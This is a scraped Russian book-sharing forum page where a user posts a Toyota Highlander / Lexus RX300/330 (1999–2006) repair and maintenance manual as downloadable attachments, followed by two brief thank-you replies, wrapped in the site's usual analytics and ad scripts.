

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bookwinx.ru/book/toyota-highlander-lexus-rx300-330-1999-2006-remont-i-tehnicheskoe-obsluzhivanie.266487/
body_size: 14794
content:
<!DOCTYPE html>
<html id="XenForo" lang="ru-RU" dir="LTR" class="Public NoJs LoggedOut NoSidebar RunDeferred Responsive" xmlns:fb="https://www.facebook.com/2008/fbml">
<head>

	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
	
		<meta name="viewport" content="width=device-width, initial-scale=1" />
	
	
		<base href="https://www.bookwinx.ru/" />
		<script>
			var _b = document.getElementsByTagName('base')[0], _bH = "https://www.bookwinx.ru/";
			if (_b && _b.href != _bH) _b.href = _bH;
		</script>
	

	<title>Toyota Highlander, Lexus RX300 / 330: 1999-2006. Ремонт и техническое обслуживание | Bookwinx</title>
	<!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter39685630 = new Ya.Metrika({ id:39685630, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/39685630" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
	<!-- LiveInternet counter --> <script type="text/javascript"> new Image().src = "//counter.yadro.ru/hit?r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";h"+escape(document.title.substring(0,150))+";"+Math.random();</script> <!-- /LiveInternet -->
	<!-- Rating@Mail.ru counter --> <script type="text/javascript"> var _tmr = window._tmr || (window._tmr = []); _tmr.push({id: "2815409", type: "pageView", start: (new Date()).getTime()}); (function (d, w, id) { if (d.getElementById(id)) return; var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id; ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js"; var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);}; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }})(document, window, "topmailru-code"); </script><noscript><div style="position:absolute;left:-10000px;"><img src="//top-fwz1.mail.ru/counter?id=2815409;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" /></div></noscript> <!-- //Rating@Mail.ru counter -->	
	<noscript><style>.JsOnly, .jsOnly { display: none !important; }</style></noscript>
	<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:400,600,700,400italic,700italic,600italic&amp;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic" />
	<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css" />
	<link rel="stylesheet" href="styles/latte/glyphicons-pro-1.9.2/css/glyphicons.css" />
	<link rel="stylesheet" href="css.php?css=xenforo,form,public,attached_files&amp;style=4&amp;dir=LTR&amp;d=1765821385" />
	<!--[if lte IE 9]>
		<link href="styles/latte/xenforo/ie8.css?_v=8f86f4e3" rel="stylesheet" type="text/css" media="screen, projection" />
	<![endif]-->
	<link rel="stylesheet" href="css.php?css=bb_code,discussion_list,login_bar,message,message_user_info,notices,panel_scroller,share_page,similar_threads,thread_view&amp;style=4&amp;dir=LTR&amp;d=1765821385" />
	
	

	
		<script src="js/jquery/jquery-3.1.1.min.js"></script>	
		
	
		<script src="styles/latte/xenforo/js/style-min.js?_v=8f86f4e3"></script>
	
	<script src="js/xenforo/xenforo.js?_v=8f86f4e3"></script>

	
	<link rel="apple-touch-icon" href="http://www.bookwinx.ru/styles/latte/xenforo/logo.og.png" />
	<link rel="alternate" type="application/rss+xml" title="RSS-лента для Bookwinx" href="forums/-/index.rss" />
	
	
	<link rel="canonical" href="https://www.bookwinx.ru/book/toyota-highlander-lexus-rx300-330-1999-2006-remont-i-tehnicheskoe-obsluzhivanie.266487/" />
	<meta name="description" content="Качай, читай, делись! Toyota Highlander, Lexus RX300 / 330: 1999-2006. Ремонт и техническое обслуживание – Toyota. Доступные форматы: pdf, fb2 и epub." />	<meta property="og:site_name" content="Bookwinx" />
	<meta property="og:image" content="https://bookwinx.ru/attachments/toyota-highlander-2.jpg" />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://www.bookwinx.ru/book/toyota-highlander-lexus-rx300-330-1999-2006-remont-i-tehnicheskoe-obsluzhivanie.266487/" />
	<meta property="og:title" content="Toyota Highlander, Lexus RX300 / 330: 1999-2006. Ремонт и техническое обслуживание" />
	<meta property="og:description" content="Качай, читай, делись! Toyota Highlander, Lexus RX300 / 330: 1999-2006. Ремонт и техническое обслуживание – Toyota. Доступные форматы: pdf, fb2 и epub." />
	
	
	

	<link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">
	<script charset="utf-8" async src="https://realpush.media/pushJs/1LQSr4h8.js"></script>
</head>

<body class="node61 node60 SelectQuotable">

<script> document.body.style.visibility = 'hidden'; setTimeout(function() { document.body.style.visibility = ''; }, 1000); </script>




	

<div id="loginBar" class="loginBarOverlay">
	<div class="pageWidth">
		<div class="pageContent">	
			<h3 id="loginBarHandle">
				<label for="LoginControl"><a href="login/" class="concealed noOutline">Войти или зарегистрироваться</a></label>
			</h3>
			
			<span class="helper"></span>

			
		</div>
	</div>
</div>


<div id="headerMover">





<header><div id="header">
	<div id="logoBlock">
	<div class="pageWidth">
		<div class="pageContent">
			
			
			<div id="logo"><a href="http://www.bookwinx.ru/">
				<span></span>
				<img src="styles/latte/xenforo/logo.png" alt="Bookwinx" />
			</a></div>
			
			
			<span class="helper"></span>
		</div>
	</div>
</div>

	</div></header><div class="globalWrapper pageWidth">

	





<div id="navigation" class="pageWidth notStatic withSearch"
	data-static-navigation="1,0,1,400px,600px"
	data-glyphs-main-config="1,selected=0" 
	data-glyphs-visitor-config="2,login=1"
	 data-glyphs-main="home,portal=gi-home
forums=gi-conversation,font-size:1.2em;top:3px;
members=gi-group,padding-right:2px
chat,taigachat=gi-chat
resources=fa-cog,font-size:1.1em;top:1px;
showcase=gi-camera
gallery,xengallery,sonnb_xengallery,useralbums=fa-photo
articles,ams=gi-book-open
sportsbook=gi-podium
stocktrader=gi-stats
survivor=gi-ax
pickem=gi-playing-dices
calendar=fa-calendar
classifieds=gi-newspaper"
	 data-glyphs-visitor="account=fa-user,font-size:1.2em;top:1px;
inbox.non-zero-counter=gi-message-new,top:0;
inbox=gi-inbox
alerts=fa-bell
login=fa-key"
	 
		data-alternative-nav="800px" 
		 data-alt-glyphs="home,portal=gi-home,font-size:.9em
forums=gi-conversation
members=gi-group,font-size:.9em
resources=fa-cog
"
	
>
	<div class="pageContent">
		<nav>

<div class="navTabs">
	<ul class="publicTabs">
	
		<!-- home -->
		
		
		<!-- extra tabs: home -->
		
		
		
		<!-- forums -->
		
			<li class="navTab forums selected">

				
				<div class="tabLinks forumsTabLinks">
					<div class="primaryContent menuHeader">
						<h3>Форум</h3>
						<div class="muted">Быстрые ссылки</div>
					</div>
					<ul class="secondaryContent blockLinksList">
					
						
						<li><a href="search/?type=post">Поиск сообщений</a></li>
						
						<li><a href="find-new/posts" rel="nofollow">Последние сообщения</a></li>
					
					</ul>
				</div>
			</li>
		
		
		
		<!-- extra tabs: middle -->
		
		
		
		<!-- members -->
						
		
		<!-- extra tabs: end -->
		

		<!-- responsive popup -->
		<li class="navTab navigationHiddenTabs Popup PopupControl PopupClosed" style="display:none">	
						
			<a rel="Menu" class="navLink NoPopupGadget"><span class="menuIcon">Меню</span></a>
			
			<div class="Menu JsOnly blockLinksList primaryContent" id="NavigationHiddenMenu"></div>
		</li>
			
		
		<!-- no selection -->
		
		
	</ul>
	
	
		<ul class="visitorTabs">
			<li class="navTab login">
				<label for="LoginControl">
					<a href="login/" class="navLink OverlayTrigger">Войти или зарегистрироваться</a>
				</label>
			</li>
		</ul>
	
</div>

<span class="helper"></span>
			
		</nav>	
	</div>
</div>


	

<div id="searchBar" class="pageWidth">
	
	<span id="QuickSearchPlaceholder" title="Поиск">Поиск</span>
	<fieldset id="QuickSearch">
		<form action="search/search" method="post" class="formPopup">
			
			<div class="primaryControls">
				<!-- block: primaryControls -->
				<input type="search" name="keywords" value="" class="textCtrl" placeholder="Поиск..." title="Введите параметры поиска и нажмите ввод" id="QuickSearchQuery" />				
				<!-- end block: primaryControls -->
			</div>
			
			<div class="secondaryControls">
				<div class="controlsWrapper">
				
					<!-- block: secondaryControls -->
					<dl class="ctrlUnit">
						<dt></dt>
						<dd><ul>
							<li><label><input type="checkbox" name="title_only" value="1"
								id="search_bar_title_only" class="AutoChecker"
								data-uncheck="#search_bar_thread" /> Искать только в заголовках</label></li>
						</ul></dd>
					</dl>
				
					<dl class="ctrlUnit">
						<dt><label for="searchBar_users">Сообщения пользователя:</label></dt>
						<dd>
							<input type="text" name="users" value="" class="textCtrl AutoComplete" id="searchBar_users" />
							<p class="explain">Имена участников (разделяйте запятой).</p>
						</dd>
					</dl>
				
					<dl class="ctrlUnit">
						<dt><label for="searchBar_date">Новее чем:</label></dt>
						<dd><input type="date" name="date" value="" class="textCtrl" id="searchBar_date" /></dd>
					</dl>
					
					
					<dl class="ctrlUnit">
						<dt></dt>
						<dd><ul>
								
									<li><label title="Искать только в Toyota Highlander, Lexus RX300 / 330: 1999-2006. Ремонт и техническое обслуживание"><input type="checkbox" name="type[post][thread_id]" value="266487"
	id="search_bar_thread" class="AutoChecker"
	data-uncheck="#search_bar_title_only, #search_bar_nodes" /> Искать только в этой теме</label></li>
								
									<li><label title="Искать только в Разное"><input type="checkbox" name="nodes[]" value="61"
	id="search_bar_nodes" class="Disabler AutoChecker" checked="checked"
	data-uncheck="#search_bar_thread" /> Искать только в этом разделе</label>
	<ul id="search_bar_nodes_Disabler">
		<li><label><input type="checkbox" name="type[post][group_discussion]" value="1"
			id="search_bar_group_discussion" class="AutoChecker"
			data-uncheck="#search_bar_thread" /> Отображать результаты в виде тем</label></li>
	</ul></li>
								
						</ul></dd>
					</dl>
					
				</div>
				<!-- end block: secondaryControls -->
				
				<dl class="ctrlUnit submitUnit">
					<dt></dt>
					<dd>
						<input type="submit" value="Поиск" class="button primary Tooltip" title="Искать" />
						<div class="Popup" id="commonSearches">
							<a rel="Menu" class="button NoPopupGadget Tooltip" title="Быстрый поиск" data-tipclass="flipped"><span class="arrowWidget"></span></a>
							<div class="Menu">
								<div class="primaryContent menuHeader">
									<h3>Быстрый поиск</h3>
								</div>
								<ul class="secondaryContent blockLinksList">
									<!-- block: useful_searches -->
									<li><a href="find-new/posts?recent=1" rel="nofollow">Последние сообщения</a></li>
									
									<!-- end block: useful_searches -->
								</ul>
							</div>
						</div>
						<a href="search/" class="button moreOptions Tooltip" title="Расширенный поиск">Больше...</a>
					</dd>
				</dl>
				
			</div>
			
			<input type="hidden" name="_xfToken" value="" />
		</form>		
	</fieldset>
	
</div>







<div id="content" class="thread_view" data-button-glyphs="invite=gi-user_add
add,create-thread=gi-edit,top:1px;
reports=gi-notes
reply=gi-conversation
closed=gi-lock
upgrades=fa-arrow-up
showcase=fa-photo,margin-right:2px;top:1px;
edit=fa-pencil-square-o" data-scale-message="0,0,1" data-floating-nav="1,1,3000" data-sidebar-toggle="1,1,0,800px,Боковая панель" data-move-breadcrumb-button="1">
	<div class="pageWidth">
		<div class="pageContent">
			<!-- main content area -->
			
			
			
			
						
						
						
						
						<div class="breadBoxTop ">
							
							

<nav>
	
		
			
				
			
		
			
				
			
		
	

	<fieldset class="breadcrumb">
		<a href="misc/quick-navigation-menu?selected=node-61" class="OverlayTrigger jumpMenuTrigger" data-cacheOverlay="true" title="Открыть быструю навигацию"><!--Перейти к...--></a>
			
		<div class="boardTitle"><strong>Bookwinx</strong></div>
		
		<span class="crumbs">
			
			
			
				<span class="crust selectedTabCrumb" itemscope="itemscope" itemtype="https://data-vocabulary.org/Breadcrumb">
					<a href="http://www.bookwinx.ru/" class="crumb" rel="up" itemprop="url"><span itemprop="title">Форум</span></a>
					<span class="arrow"><span>&gt;</span></span>
				</span>
			
			
			
				
					<span class="crust" itemscope="itemscope" itemtype="https://data-vocabulary.org/Breadcrumb">
						<a href="http://www.bookwinx.ru/categories/raznoe.60/" class="crumb" rel="up" itemprop="url"><span itemprop="title">Разное</span></a>
						<span class="arrow"><span>&gt;</span></span>
					</span>
				
					<span class="crust" itemscope="itemscope" itemtype="https://data-vocabulary.org/Breadcrumb">
						<a href="http://www.bookwinx.ru/forums/other/" class="crumb" rel="up" itemprop="url"><span itemprop="title">Разное</span></a>
						<span class="arrow"><span>&gt;</span></span>
					</span>
				
			
		</span>
	</fieldset>
</nav>
						</div>
						
						
						
					
						<!--[if lt IE 8]>
							<p class="importantMessage">Вы используете устаревший браузер. Этот и другие сайты могут отображаться в нём некорректно.<br />Необходимо обновить браузер или попробовать использовать <a href="https://www.google.com/chrome/browser/" target="_blank">другой</a>.</p>
						<![endif]-->

						
						





<div class="PanelScroller Notices" data-vertical="0" data-speed="400" data-interval="4000">
	<div class="scrollContainer">
		<div class="PanelContainer">
			<ol class="Panels">
				
					<li class="panel Notice DismissParent notice_notice_cookies " data-notice="notice_cookies">
	
	<div class="baseHtml noticeContent">Этот сайт использует файлы cookie. Продолжая пользоваться данным сайтом, Вы соглашаетесь на использование нами Ваших файлов cookie. <a href="help/cookies">Узнать больше.</a></div>
	
	
</li>
				
			</ol>
		</div>
	</div>
	
	
</div>



						
						
						
						
												
							<!-- h1 title, description -->
							<div class="titleBar">
								
								<h1>Toyota Highlander, Lexus RX300 / 330: 1999-2006. Ремонт и техническое обслуживание</h1>
								
								<p id="pageDescription" class="muted ">
	Тема в разделе "<a href="forums/other/">Разное</a>", создана пользователем <a href="user/1843-livedetka/" class="username" dir="auto">Livedetka</a>, <a href="book/toyota-highlander-lexus-rx300-330-1999-2006-remont-i-tehnicheskoe-obsluzhivanie.266487/"><span class="DateTime" title="4 июл 2014 в 17:14">4 июл 2014</span></a>.
</p>
							</div>
						
						
						
						
						
						<!-- main template -->
						


















	<div class="tagBlock TagContainer">
	Метки:
	
		<ul class="tagList">
		
			<li><a href="favorite/highlander/" class="tag"><span class="arrow"></span>highlander</a></li>
		
			<li><a href="favorite/lexus/" class="tag"><span class="arrow"></span>lexus</a></li>
		
			<li><a href="favorite/rx300/" class="tag"><span class="arrow"></span>rx300</a></li>
		
			<li><a href="favorite/toyota/" class="tag"><span class="arrow"></span>toyota</a></li>
		
		</ul>
	
	
</div>










	




<div class="pageNavLinkGroup">
	<div class="linkGroup SelectionCountContainer">
		
		
	</div>

	
</div>





<form action="inline-mod/post/switch" method="post"
	class="InlineModForm section"
	data-cookieName="posts"
	data-controls="#InlineModControls"
	data-imodOptions="#ModerationSelect option">

	<ol class="messageList" id="messageList">
		
			
				


<li id="post-681709" class="message   " data-author="Livedetka">

	

	

<div class="messageUserInfo" itemscope="itemscope" itemtype="https://data-vocabulary.org/Person">	
<div class="messageUserBlock ">
	
		<div class="avatarHolder">
			<span class="helper"></span>
			
				<a href="user/1843-livedetka/" class="avatar Av1843m" data-avatarhtml="true"><img src="data/avatars/m/1/1843.jpg?1436708847" width="96" height="96" alt="Livedetka" /></a>
			
			
			<!-- slot: message_user_info_avatar -->
		</div>
	


	
		<h3 class="userText">
			<a href="user/1843-livedetka/" class="username" dir="auto" itemprop="name">Livedetka</a>
			<em class="userTitle" itemprop="title">Букварик</em>
			
			<!-- slot: message_user_info_text -->
		</h3>
	
		
	
		


	<span class="arrow"><span></span></span>
</div>
</div>

	<div class="messageInfo primaryContent">
		
		
		
		
		
		<div class="messageContent">		
			<article>
				<blockquote class="messageText SelectQuoteContainer ugc baseHtml">
					
					<span style="font-size: 26px"><i><b>Toyota Highlander, Lexus RX300 / 330: 1999-2006. Ремонт и техническое обслуживание</b></i></span><br />
<br />
<img src="https://bookwinx.ru/attachments/toyota-highlander-2.jpg" class="bbCodeImage LbImage" alt="[&#x200B;IMG]" data-url="https://bookwinx.ru/attachments/toyota-highlander-2.jpg" /><br />
<br />
<i>Издательство: Алфамер Паблишинг<br />
Жанр: Toyota<br />
<br />
Качество: Хорошее<br />
Страниц: 352<br />
Формат: pdf, fb2, epub<br />
<br />
</i><span style="font-size: 18px">В руководстве дается пошаговое описание процедур по эксплуатации, ремонту и техническому обслуживанию автомобилей Toyota HIGHLANDER, оборудованных бензиновыми двигателями 2AZ-FE (2,4 л), 1MZ-FE (3,0 л) и 3MZ-FE (3,3 л). Издание содержит подробные сведения по диагностике и ремонту элементов системы управления двигателем, системы VVT-i (системы изменения фаз газораспределения), инструкции по использованию систем самодиагностики АКПП, ABS (антиблокировочной системы тормозов), BA (система экстренного торможения), TRAC (противобуксовочной системы), VSC (системы курсовой устойчивости), SRS (системы пассивной безопасности), рекомендации по регулировке и ремонту автоматической коробки передач, элементов тормозной системы (включая ABS), рулевого управления и подвески. Подробно рассмотрены процедуры проверки, регулировки и обслуживания систем: ABS, TRAC, VSC и SRS. Приведены коды неисправностей и проверка блоков управления двигателем и АКПП, антиблокировочной системой (ABS, ВА), системами улучшения управляемости автомобиля (TRAC, VSC) и кондиционером. Представлены подробные электросхемы, описания проверок элементов электрооборудования. Приведены каталожные номера необходимые для технического обслуживания автомобиля. Приведены возможные неисправности и методы их устранения, сопрягаемые размеры основных деталей и пределы их допустимого износа, рекомендуемые смазочные материалы и рабочие жидкости. Книга предназначена для автовладельцев, персонала СТО и ремонтных мастерских.</span>
					<div class="messageTextEndMarker">&nbsp;</div>
				</blockquote>
			</article>
			
			
			

<br />
<div id="privatBut"></div>
<script src="https://privatms.com/but.js?u=4&s=6"></script>
<script src="https://privatpps.com/privat.js?u=4&s=6"></script>
<br />
<div id="yandex_rtb_R-A-322131-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-322131-1",
                renderTo: "yandex_rtb_R-A-322131-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<br />
<script src="https://pheasantnt.com/api/scripts/mSetupWidget?id=443"></script>

				<div class="attachedFiles">
	<h4 class="attachedFilesHeader">Вложения:</h4>
	<ul class="attachmentList SquareThumbs" data-thumb-height="50" data-thumb-selector="div.thumbnail > a"><li class="attachment" title="toyota-highlander.pdf">
				<div class="boxModelFixer primaryContent">
					<div class="thumbnail">
							<a href="attachments/toyota-highlander-pdf.681709/" target="_blank" class="pdf SquareThumb" data-ofga-link></a>
					</div>
					<div class="attachmentInfo pairsJustified">
						<h6 class="filename"><a href="attachments/toyota-highlander-pdf.681709/" target="_blank" data-ofga-link>toyota-highlander.pdf</a></h6>
						<dl><dt>Размер файла:</dt> <dd>4 675 КБ</dd></dl>
						<dl><dt>Просмотров:</dt> <dd>9</dd></dl>
					</div>
				</div>
			</li><li class="attachment" title="toyota-highlander.fb2">
				<div class="boxModelFixer primaryContent">
					<div class="thumbnail">
							<a href="attachments/toyota-highlander-fb2.681747/" target="_blank" class="fb2 SquareThumb" data-ofga-link></a>
					</div>
					<div class="attachmentInfo pairsJustified">
						<h6 class="filename"><a href="attachments/toyota-highlander-fb2.681747/" target="_blank" data-ofga-link>toyota-highlander.fb2</a></h6>
						<dl><dt>Размер файла:</dt> <dd>2 246 КБ</dd></dl>
						<dl><dt>Просмотров:</dt> <dd>68</dd></dl>
					</div>
				</div>
			</li><li class="attachment" title="toyota-highlander.epub">
				<div class="boxModelFixer primaryContent">
					<div class="thumbnail">
							<a href="attachments/toyota-highlander-epub.681746/" target="_blank" class="epub SquareThumb" data-ofga-link></a>
					</div>
					<div class="attachmentInfo pairsJustified">
						<h6 class="filename"><a href="attachments/toyota-highlander-epub.681746/" target="_blank" data-ofga-link>toyota-highlander.epub</a></h6>
						<dl><dt>Размер файла:</dt> <dd>1 190 КБ</dd></dl>
						<dl><dt>Просмотров:</dt> <dd>35</dd></dl>
					</div>
				</div>
			</li>	</ul>
<script src="/js/attachments.js?ver=2"></script></div>
			
		</div>
		
		
		
		
		
		
		
				
		<div class="messageMeta ToggleTriggerAnchor">
			
			<div class="privateControls">
				
				<span class="item muted">
					<span class="authorEnd"><a href="user/1843-livedetka/" class="username author" dir="auto">Livedetka</a>,</span>
					<a href="book/toyota-highlander-lexus-rx300-330-1999-2006-remont-i-tehnicheskoe-obsluzhivanie.266487/" title="Постоянная ссылка" class="datePermalink"><span class="DateTime" title="4 июл 2014 в 17:14">4 июл 2014</span></a>
				</span>
				
				
				
				
				
				
				
				
				
				
				
			</div>
			
			<div class="publicControls">
				<a href="book/toyota-highlander-lexus-rx300-330-1999-2006-remont-i-tehnicheskoe-obsluzhivanie.266487/" title="Постоянная ссылка" class="item muted postNumber hashPermalink OverlayTrigger" data-href="posts/681709/permalink">#1</a>
				
				
				
				
			</div>
		</div>
	
		
		<div id="likes-post-681709"></div>
	</div>

	
	
	
	
</li>
			
		
			
				


<li id="post-681710" class="message   " data-author="DannyKarr1">

	

	

<div class="messageUserInfo" itemscope="itemscope" itemtype="https://data-vocabulary.org/Person">	
<div class="messageUserBlock ">
	
		<div class="avatarHolder">
			<span class="helper"></span>
			
				<a href="user/1955-dannykarr1/" class="avatar Av1955m" data-avatarhtml="true"><img src="data/avatars/m/1/1955.jpg?1330964362" width="96" height="96" alt="DannyKarr1" /></a>
			
			
			<!-- slot: message_user_info_avatar -->
		</div>
	


	
		<h3 class="userText">
			<a href="user/1955-dannykarr1/" class="username" dir="auto" itemprop="name">DannyKarr1</a>
			<em class="userTitle" itemprop="title">Школьник</em>
			
			<!-- slot: message_user_info_text -->
		</h3>
	
		
	
		


	<span class="arrow"><span></span></span>
</div>
</div>

	<div class="messageInfo primaryContent">
		
		
		
		
		
		<div class="messageContent">		
			<article>
				<blockquote class="messageText SelectQuoteContainer ugc baseHtml">
					
					Спасибо
					<div class="messageTextEndMarker">&nbsp;</div>
				</blockquote>
			</article>
			
			
			
		</div>
		
		
		
		
		
		
		
				
		<div class="messageMeta ToggleTriggerAnchor">
			
			<div class="privateControls">
				
				<span class="item muted">
					<span class="authorEnd"><a href="user/1955-dannykarr1/" class="username author" dir="auto">DannyKarr1</a>,</span>
					<a href="book/toyota-highlander-lexus-rx300-330-1999-2006-remont-i-tehnicheskoe-obsluzhivanie.266487/#post-681710" title="Постоянная ссылка" class="datePermalink"><span class="DateTime" title="4 июл 2014 в 19:35">4 июл 2014</span></a>
				</span>
				
				
				
				
				
				
				
				
				
				
				
			</div>
			
			<div class="publicControls">
				<a href="book/toyota-highlander-lexus-rx300-330-1999-2006-remont-i-tehnicheskoe-obsluzhivanie.266487/#post-681710" title="Постоянная ссылка" class="item muted postNumber hashPermalink OverlayTrigger" data-href="posts/681710/permalink">#2</a>
				
				
				
				
			</div>
		</div>
	
		
		<div id="likes-post-681710"></div>
	</div>

	
	
	
	
</li>
			
		
			
				


<li id="post-681711" class="message   " data-author="Aoriori">

	

	

<div class="messageUserInfo" itemscope="itemscope" itemtype="https://data-vocabulary.org/Person">	
<div class="messageUserBlock ">
	
		<div class="avatarHolder">
			<span class="helper"></span>
			
				<a href="user/1957-aoriori/" class="avatar Av1957m" data-avatarhtml="true"><img src="styles/latte/xenforo/avatars/avatar_male_m.png" width="96" height="96" alt="Aoriori" /></a>
			
			
			<!-- slot: message_user_info_avatar -->
		</div>
	


	
		<h3 class="userText">
			<a href="user/1957-aoriori/" class="username" dir="auto" itemprop="name">Aoriori</a>
			<em class="userTitle" itemprop="title">Книжный волшебник</em>
			
			<!-- slot: message_user_info_text -->
		</h3>
	
		
	
		


	<span class="arrow"><span></span></span>
</div>
</div>

	<div class="messageInfo primaryContent">
		
		
		
		
		
		<div class="messageContent">		
			<article>
				<blockquote class="messageText SelectQuoteContainer ugc baseHtml">
					
					Очень полезная книга, спасибо!
					<div class="messageTextEndMarker">&nbsp;</div>
				</blockquote>
			</article>
			
			
			
		</div>
		
		
		
		
		
		
		
				
		<div class="messageMeta ToggleTriggerAnchor">
			
			<div class="privateControls">
				
				<span class="item muted">
					<span class="authorEnd"><a href="user/1957-aoriori/" class="username author" dir="auto">Aoriori</a>,</span>
					<a href="book/toyota-highlander-lexus-rx300-330-1999-2006-remont-i-tehnicheskoe-obsluzhivanie.266487/#post-681711" title="Постоянная ссылка" class="datePermalink"><span class="DateTime" title="4 июл 2014 в 21:56">4 июл 2014</span></a>
				</span>
				
				
				
				
				
				
				
				
				
				
				
			</div>
			
			<div class="publicControls">
				<a href="book/toyota-highlander-lexus-rx300-330-1999-2006-remont-i-tehnicheskoe-obsluzhivanie.266487/#post-681711" title="Постоянная ссылка" class="item muted postNumber hashPermalink OverlayTrigger" data-href="posts/681711/permalink">#3</a>
				
				
				
				
			</div>
		</div>
	
		
		<div id="likes-post-681711"></div>
	</div>

	
	
	
	
</li>
			
		
		
	</ol>

	

	<input type="hidden" name="_xfToken" value="" />

</form>

	<div class="pageNavLinkGroup">
			
				<div class="linkGroup">
					
						<label for="LoginControl"><a href="login/" class="concealed element">(Вы должны войти или зарегистрироваться, чтобы ответить.)</a></label>
					
				</div>
			
			<div class="linkGroup" style="display: none"><a href="javascript:" class="muted JsOnly DisplayIgnoredContent Tooltip" title="Показать скрытое содержимое от ">Показать игнорируемое содержимое</a></div>

			
	</div>










<div class="discussionList section sectionMain similarThreads">
	

	<dl class="sectionHeaders">
		<dd class="main">
			<span>Смотрите также</span>
		</dd>
		
	</dl>

